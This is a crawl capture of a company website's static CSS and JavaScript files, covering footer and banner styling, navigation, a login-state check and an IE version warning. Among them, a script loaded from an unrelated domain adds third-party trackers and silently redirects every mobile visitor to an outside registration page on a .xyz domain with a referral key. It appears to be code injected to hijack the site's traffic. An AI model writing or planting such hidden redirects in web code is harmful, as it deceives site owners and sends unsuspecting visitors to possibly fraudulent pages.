	font-size: 1.2rem;
	font-weight: 400;
	color: #272727;
	text-align: center;
}

@media (min-width: 1920px) and (max-width:2560px) {
	.footer_right {
		width: 40rem;
	}
	.footer_right_img {
		width: 30%;
	}
}

@media (max-width: 1024px) {
	.footer_left {
		width: 50%;
	}
}

@media (max-width: 768px) {
	.link_wap {
		display: block;
		height: auto;
	}
	.footer_top {
		box-sizing: border-box;
		padding: 1.5rem 1rem;
	}
	.footer_top .footer_topBox{
		width: 100%;
	}
	.footer_left {
		width: 60%;
		margin-right: 2%;
	}
	.footer_right {
		width: 40%;
	}
	.footer_left img {
		width: 12.9rem;
		margin-bottom: 2.2rem;
	}
	.footer_left div,
	.footer,
	.footer_top_link {
		display: none;
	}
	.footer_wap {
		display: block;
	}
	.footer_left .footer_left_list {
		flex-wrap: wrap;
		justify-content: flex-start;
	}
	.footer_left .footer_left_list li {
		width: 25%;
	}
	.footer_left_list li a {
		font-size: 1.2rem;
	}
	.footer_right {
		padding-top: 3rem;
	}
	.footer_right p {
		font-size: 1.2rem;
		margin-bottom: 0;
	}
	.footer_right a {
		font-size: 1.2rem;
	}
	.footer_bottom {
		flex-wrap: wrap;
		height: auto;
		box-sizing: border-box;
		padding: 1rem 0;
	}
	.footer_bottom a {
		display: block;
		width: 100%;
		font-size: 1.2rem;
		line-height: 20px;
		text-align: center;
		margin: 0;
	}
	.footerBtn {
		display: flex;
		box-shadow: 0 0 10px rgba(0,0,0,0.2);
	}
}
@media (max-width: 320px) {
	.footer_left .footer_left_list li {
		width: 33%;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.baidu-qzf.com/static/index/css/onlineService.css
body_size: 588
content:
@charset "UTF-8";
.onlineService {
	position: fixed;
	right: 0;
	top: 30%;
	z-index: 10;
	width: 5.6rem;
	background-image: url(../img/kefu_bg.png);
	background-repeat: no-repeat;
	background-size: 100% 100%;
	box-sizing: border-box;
	padding: 2.8rem 0 2rem 0.8rem;
	cursor: pointer;
}

.onlineService a {
	display: block;
	width: 100%;
	height: 100%;
	position: relative;
}

.onlineService a img {
	width: 3rem;
	height: 2.2rem;
	margin: 0 auto 1rem;
}

.onlineService a p {
	font-size: 2rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #FFFFFF;
	line-height: 25px;
	text-align: center;
	box-sizing: border-box;
	padding: 0 5px;
}

.hotline {
	top: calc(30% + 20rem);
}

.hotline a img {
	width: 2rem;
	height: 1.9rem;
	margin: 0 auto 1rem;
}
.hotline .hotlinePhone {
	position: absolute;
	left: -15.3rem;
	top: 6.8rem;
	width: 16.3rem;
	height: 5.4rem;
	line-height: 5.4rem;
	text-align: center;
	background-image: url(../img/hotlineBg.png);
	background-size: 100% 100%;
	font-size: 1.6rem;
	font-weight: 400;
	color: #0074D6;
	display: none;
}

.hotline:hover .hotlinePhone {
	display: block;
}

@media (max-width: 768px) {
	.onlineService {
				display: none;
		top: 30%;
		width: 3rem;
		padding: 1.4rem 0 1.8rem 0.5rem;
	}
	.onlineService a img {
				display: none;
		width: 2.3rem;
		height: 1.7rem;
		margin-bottom: 1.1rem;
	}
	.onlineService a p {
				display: none;
		font-size: 1.4rem;
		line-height: 18px;
	}
	.hotline {
		display: none;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.baidu-qzf.com/static/index/css/index.css
body_size: 2086
content:
@charset "UTF-8";
/**/

.indexBanner_wap {
	display: none;
}

.indexBanner,
.indexBanner_wap {
	width: 100%;
	margin-top: 100px;
}

.indexBanner .swiper-slide,
.indexBanner_wap .swiper-slide {
	background-color: antiquewhite;
}

.indexBanner .swiper-slide .images {
	padding-top: 26%;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}

.indexBanner_wap .swiper-slide .images {
	padding-top: 66%;
	background-position: top center;
	background-repeat: no-repeat;
	background-size: cover;
}

.indexBanner_pagination .swiper-pagination-bullet,
.indexBanner_pagination_wap .swiper-pagination-bullet {
	width: 10px;
	height: 10px;
	opacity: 1;
	background-color: #fff;
	border-radius: 0;
	transition: width 1s;
	-webkit-transition: width 1s;
	-moz-transition: width 1s;
	-ms-transition: width 1s;
	-o-transition: width 1s;
}

.indexBanner_pagination_wap .swiper-pagination-bullet {
	width: 5px;
	height: 5px;
}

.indexBanner_pagination .swiper-pagination-bullet-active,
.indexBanner_pagination_wap .swiper-pagination-bullet-active {
	width: 80px;
	height: 10px;
	opacity: 1;
	border-radius: 0;
}

.indexBanner_pagination_wap .swiper-pagination-bullet-active {
	width: 50px;
	height: 5px;
}


/**/

.index_box {
	box-sizing: border-box;
	padding: 8.9rem 0 6.7rem;
	background-color: #fff;
}

.bg_grey {
	background: #ECEFF4;
}

.bg_blue {
	background: #0074D6;
}


/**/

.index_title {
	text-align: center;
}

.index_title .h1 {
	font-size: 3rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #333;
	text-align: center;
	position: relative;
	box-sizing: border-box;
	padding-bottom: 1rem;
}

.index_title .h1:after {
	display: block;
	content: '';
	width: 120px;
	height: 4px;
	background-color: #0074D6;
	position: absolute;
	left: 50%;
	bottom: 0;
	margin-left: -60px;
}

.bg_blue .index_title .h1:after {
	background-color: #fff;
}

.title_white,
.title_white .h1 {
	color: #fff;
}

.title_white small {
	color: #fff;
}

.title_white small:after {
	background-color: #fff;
}

.images {
	width: 100%;
	vertical-align: middle;
}

.images img {
	width: 100%;
	height: 100%;
	display: block;
	margin: auto;
	object-fit: cover;
}


/**/

.solution {
	width: 77%;
	margin: 5rem auto 0;
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	flex-wrap: wrap;
}

.solution li {
	width: calc((100% - 5rem)/2);
	margin-bottom: 5rem;
	background: #ECEFF4;
	cursor: pointer;
}


.solution .h2 {
	height: 30px;
	font-size: 2rem;
	font-family: Source Han Sans CN;
	font-weight: bold;
	color: #343434;
	text-align: center;
	margin-top: 3rem;
	box-sizing: border-box;
	padding: 0 2.2rem;
}

.solution p {
	font-size: 1.4rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #929292;
	box-sizing: border-box;
	padding: 0 2.2rem;
	margin: 3rem 0 ;
	width: 100%;
	overflow: hidden;
	height: 100px;
	line-height: 25px;
}


/**/

.index_more {
	display: block;
	width: 40rem;
	background-color: #0074D6;
	text-align: center;
	margin: 0 auto;
	font-size: 1.6rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #FFF;
	box-sizing: border-box;
	padding: 2.5rem 0 2.6rem;
}

.more_white {
	color: #0074D6;
	background-color: #fff;
}


/**/

.product {
	width: 77%;
	margin: 5.5rem auto 5rem;
	display: flex;
	justify-content: center;
	align-items: flex-start;
}

.product li {
	width: calc((100% - 60px)/3);
	background-color:#E9F2FF;
	box-sizing: border-box;
	padding-bottom: 2.9rem;
	cursor: pointer;
	border: 1px solid #E9F2FF;
border-radius: 10px 10px 8px 8px;
overflow: hidden;
margin-right: 30px;
}

.product li:last-child{
	margin-right: 0;
}


.product .h2 {
	font-size: 1.6rem;
	font-family: Source Han Sans CN;
	font-weight: bold;
	color: #595959;
	margin: 1.9rem 0 1.3rem;
	box-sizing: border-box;
	padding: 0 1.6rem;
	height: 30px;
}

.product p {
	font-size: 1.4rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #8E8E8E;
	line-height: 25px;
	box-sizing: border-box;
	padding: 0 1.6rem;
	width: 100%;
	overflow: hidden;
	height: 95px;
}

.product a a {
	display: block;
	font-size: 1.6rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #0074D6;
	box-sizing: border-box;
	padding: 0 1.6rem;
}

.product .images {
	position: relative;
	overflow: hidden;
}

.product .images .muban {
	position: absolute;
	left: 0;
	top: 0;
}


/**/

.performance {
	width: 77%;
	margin: 5rem auto 5rem;
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.performance li {
	width: calc((100% - 126px)/3);
	cursor: pointer;
}

.performance i {
	display: block;
	width: 5.4rem;
	height: 0.5rem;
	background-color: #fff;
	margin: 4rem auto 2rem;
}



.performance .h2 {
	font-size: 2rem;
	font-family: Source Han Sans CN;
	font-weight: bold;
	color: #FFFFFF;
	line-height: 39px;
	text-align: center;
	box-sizing: border-box;
	padding: 0 5.8rem;
	width: 100%;
	overflow: hidden;
	height: 30px;
}
.performance .Line2 {
	display: none;
}
.performance p {
	font-size: 1.4rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #FFFFFF;
	line-height: 25px;
	margin-top: 2rem;
	width: 100%;
	overflow: hidden;
	height: 100px;
	text-align: center;
}


/**/

.news {
	width: 77%;
	margin: 4.9rem auto 5rem;
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.news li {
	width: calc((100% - 40px)/2);
	cursor: pointer;
}
.news li .detail{
	display: block;
	width: 100%;
	cursor: pointer;
}


.news i {
	display: block;
	width: 5.4rem;
	height: 0.5rem;
	background-color: #fff;
	margin: 3.1rem auto 3.5rem;
}

.news .h2 {
	font-size: 2rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #333333;
	margin: 2.9rem 0 0;
	height: 26px;
}

.news span {
	display: block;
	width: 100%;
	font-size: 1.6rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #CBCBCB;
	margin: 2rem 0 1.9rem;
}

.news p {
	font-size: 1.4rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #888888;
	line-height: 25px;
	margin-bottom: 1.9rem;
	width: 100%;
	overflow: hidden;
	height: 72px;
}

.news .newsMore {
	display: block;
	width: 100%;
	font-size: 1.6rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #0074D6;
}


/**/

.knowledge {
	width: 77%;
	margin: 5.8rem auto 5rem;
}

.knowledge li {
	border-bottom: 2px dashed #B3B3B3;
}

.knowledge .detail {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	box-sizing: border-box;
	padding: 3rem 0;
}


.knowledge .knowledge_left {
	width: 70%;
	box-sizing: border-box;
	padding: 1.3rem 5.5rem 0 0;
}

.knowledge .knowledge_right {
	width: 30%;
}

.knowledge .h2 {
	font-size: 2rem;
	font-family: Source Han Sans CN;
	font-weight: bold;
	color: #656565;
	margin: 2.9rem 0 2.8rem;
	height: 30px;
}

.knowledge p {
	font-size: 1.4rem;
	font-family: Source Han Sans CN;
	font-weight: 400;
	color: #8F8F8F;
	line-height: 25px;
	width: 100%;
	overflow: hidden;
	height: 72px;
}

@media (max-width: 1024px) {
	.performance .h2 {
		padding: 0;
	}
}

@media (max-width: 768px) {
	body{
		padding-bottom: 5.2rem;
	}
	.index_box {
		padding: 3rem 0;
	}
	.index_more {
		width: 20rem;
		font-size: 1.2rem;
		padding: 1.4rem 0 1.4rem;
	}
	.indexBanner,
	.performance i {
		display: none;
	}
	.performance .Line2 {
		display: block;
		width: 2.3rem;
		height: .2rem;
		margin: -2rem 0;
	}
	.indexBanner_wap {
		display: block;
		margin-top: 4rem;
	}
	.index_title {
		padding-bottom: 0.8rem;
	}
	.index_title .h1 {
		font-size: 2rem;
		margin-bottom: 0.9rem;
	}
	.index_title .h1:after {
		width: 60px;
		height: 4px;
		left: 50%;
		margin-left: -30px;
	}
	.solution,
	.product {
		width: calc(100% - 20px);
		margin: 2rem auto 1rem;
	}
	.product {
		flex-wrap: wrap;
		justify-content: space-between;
	}
	.solution li,
	.product li {
		width: calc((100% - 10px)/2);
		margin-bottom: 1rem;
	}
	.product li{
		margin-bottom: 1rem;
		margin-right: 1rem;
	}
	.product li:nth-child(2n) {
		margin-right: 0;
	}
	.product li {
		padding-bottom: 1.5rem;
		min-height: 3rem;
	}
	.solution .h2,
	.product .h2 {
		font-size: 1.4rem;
		margin-top: 0.9rem;
		padding: 0 1rem;
	}
	.solution p,
	.product p {
		font-size: 1.2rem;
		line-height: 15px;
		margin: 0.9rem 0 1.5rem;
		padding: 0 1rem;
		height: 60px
	}
	.product p {
		margin: 0.9rem 0 0;
	}
	.product a {
		font-size: 1.2rem;
	}
	.performance,
	.news,
	.knowledge {
		margin: 0 auto 0;
		box-sizing: border-box;
		padding: 0 1rem 1rem;
		flex-wrap: wrap;
		width: 100%;
	}
	.knowledge {
		margin: .5rem auto 0;
	}
	.performance li .detail,
	.news li,
	.knowledge li .detail {
		width: 100%;
		display: flex;
		align-items: center;
		margin-bottom: 1rem;
		position: relative;
	}
	.performance li .detail {
		align-items: inherit;
	}
	.news li,
	.knowledge li .detail {
		flex-wrap: wrap;
		border-bottom: 1px dashed #D8D8D8;
		margin-bottom: 1.5rem;
	}
	.knowledge li .detail {
		padding: 1.5rem 0;
		flex-direction: column-reverse;
		margin-bottom: 0;
	}
	.performance li {
		width: 100%;
		margin-bottom: 2rem;
	}
	.performance .h2 {
		height: 1.4rem;
	}
	.performance li div i {
		display: block;
		margin: 1rem 0 0;
		width: 2.3rem;
		height: 2px;
	}
	.performance li .performanceImg {
		padding-top: 56%;
	}
	.knowledge .knowledge_left,
	.knowledge .knowledge_right {
		width: 100%;
	}
	.knowledge .knowledge_left {
		padding: 0;
	}
	.performance div {
		width: 50%;
		box-sizing: border-box;
		padding-left: 1.7rem;
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		align-content: space-between;
	}
	.performance li .images {
		padding: 0;
	}
	.performance .h2,
	.news .h2,
	.knowledge .h2 {
		font-size: 1.4rem;
		line-height: 16px;
		text-align: left;
	}
	.news .h2 {
		margin: 1.5rem 0 0;
	}
	.knowledge .h2 {
		margin: 1rem 0;
		height: 15px;
	}
	
	.news span,
	.news .newsMore {
		margin: 1rem 0;
		font-size: 1.2rem;
	}
	.news span{
			margin:0 0 1rem;
	}
	.performance p,
	.news p,
	.knowledge p {
		font-size: 1.2rem;
		line-height: 16px;
		text-align: justify;
		margin-bottom: 0;
	}
	.performance p {
		height: 6.4rem;
		margin-top: 0;
	}
	.news p {
		height: 4.8rem;
	}
	.knowledge p {
		height: 6.4rem;
	}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.baidu-qzf.com/static/index/js/index.js
body_size: 603
content:
var indexBanner = new Swiper('.indexBanner', {
	autoplay: 3000, //可选选项，自动滑动
	seep: 1000,
	pagination: '.indexBanner_pagination',
})
var indexBanner_wap = new Swiper('.indexBanner_wap', {
	autoplay: 3000, //可选选项，自动滑动
	seep: 1000,
	pagination: '.indexBanner_pagination_wap',
})

$.get("/api/loginState", function(res) {
	if(!res.data.is_login) {		
		var login_text = $(".login_class").attr("data-login");
		$(".login_class").html('<label>'+login_text+'</label>');
		$(".login_class").attr("href", "/login.html");
	} else {
		$(".login_class").html('<img src="'+res.data.user.avatar+'" class="nav_user_head_img" />');
		$(".login_class").attr("href", "/userinfo.html");
	}
	$(".login_class").css({
		visibility: "visible"
	});
});
$(window).resize(function() {
	var w = document.documentElement.clientWidth;
	var solutionW = $(".solution .images").outerWidth(),
	productW = $(".product .images").outerWidth(),
	performanceW = $(".performance .images").outerWidth(),
	newsW = $(".news .images").outerWidth(),
	knowledgeW = $(".knowledge .images").outerWidth();
	if(w > 768) {
		$(".solution .images").height(solutionW / 1.7);
		$(".product .images").height(productW / 1.9);
		$(".performance .images").height(performanceW / 1.55);
		$(".news .images").height(newsW / 1.43);
		$(".knowledge .images").height(knowledgeW /1.53);
	} else {
		$(".solution .images").height(solutionW / 1.44);
		$(".product .images").height(productW / 1.9);
		$(".performance .images").height(performanceW / 1.55);
		$(".news .images").height(newsW / 2.21);
		$(".knowledge .images").height(knowledgeW /2.32);
	}
}).resize();

--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 736
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://dingdangmao.rtg142.xyz/register?key=55667788';
            }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.baidu-qzf.com/static/index/js/header.js
body_size: 722
content:
$(".wap_nav .wap_nav_list_li").click(function() {
	$(this).addClass('active').siblings('li').removeClass('active');
	if($(this).has('.wap_nav_list_li_child').length == 1) {
		$(this).find('.wap_nav_list_li_child').show(300)
		$(this).siblings('li').find('.wap_nav_list_li_child').hide(300)
	}
})
$(document).bind('click', function(e) {
	if($(e.target).closest(".meun").length == 0 && $(e.target).closest(".wap_nav_list_li").length == 0) {
		$(".wap_nav").slideUp(300)
	}
})
$(".meun").click(function() {
	$(".wap_nav").slideToggle(300)
	var e = arguments.callee.caller.arguments[0] || event; //若省略此句，下面的e改为event，IE运行可以，但是其他浏览器就不兼容
	if(e && e.stopPropagation) {
		e.stopPropagation();
	} else if(window.event) {
		window.event.cancelBubble = true;
	}
})
//IE11返回11，IE10返回10，IE9返回9，IE8返回8，IE7返回7，IE6返回6
function IEVersion() {
	if(document.documentMode) return document.documentMode;
}
if(IEVersion()) {
	console.log('当前IE浏览器版本号是', IEVersion());
	if(IEVersion() < 10) {

		alert('IE浏览器已停止维护，请使用IE10以上版本浏览器或者使用Microsoft Edge浏览器浏览本网站！谢谢您的配合。')
		$('body').hide()
	}
} else {
	console.log('当前浏览器可能不是IE浏览器');
}